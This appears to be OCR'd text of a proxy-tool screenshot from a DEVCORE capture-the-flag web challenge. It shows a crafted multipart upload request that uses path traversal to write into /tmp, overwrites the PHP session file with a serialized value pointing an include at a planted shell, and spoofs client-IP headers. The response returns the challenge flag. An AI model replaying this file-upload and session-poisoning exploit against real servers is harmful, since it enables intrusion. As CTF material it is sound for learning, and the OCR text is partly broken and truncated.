 Request
Pretty Raw Hex \n
1 POST /b8ck3nd/upload.php HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Content-Length: 497
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiw
ibmFtZSI6IkZha2UgdG9rZW4gZm9yIGNrZWRpdG9yIiwiaWF0IjoxNTE2MjM5MDI
yfQ.6nNLxp10uP65V_NFrs5IWuX2tkk6vGQ-oiwYhHNdHgk
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary29DpaCiG3jHP5oUB
7 Accept: */*
8 Origin: http://web.ctf.devcore.tw
9 Referer: http://web.ctf.devcore.tw/b8ck3nd/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
13 Connection: close
14 CLIENT-IP: 172.18.11.89
15 X-FORWARDED-FOR: 172.18.11.89
16 REMOTE-ADDR: 172.18.11.89
17
18 ------WebKitFormBoundary29DpaCiG3jHP5oUB
19 Content-Disposition: form-data; name="file"; filename="test.php"
20 Content-Type: image/jpeg
21
22 lang|s:18:"../../images/shell";
23 ------WebKitFormBoundary29DpaCiG3jHP5oUB
24 Content-Disposition: form-data; name="folder";
25 Content-Type: plain/text
26
27 ../../../../tmp
28 ------WebKitFormBoundary29DpaCiG3jHP5oUB
29 Content-Disposition: form-data; name="rename";
30 Content-Type: plain/text
31
32 sess_uth6n931d7klp8qdvh5d37br95
33 ------WebKitFormBoundary29DpaCiG3jHP5oUB--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 10:14:55 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 226
11
12 Congrats!Youfoundtheunrestrictedfileuploadvulnerability.
13 Now,
canyougetshell?
14 DEVCORE{
no.5_file_uploaded_wheres_my_sh3ll
}
15
16 {
"default":"\/image.php?id=Li4vLi4vLi4vLi4vdG1wL3Nlc3NfdXRoNm45
}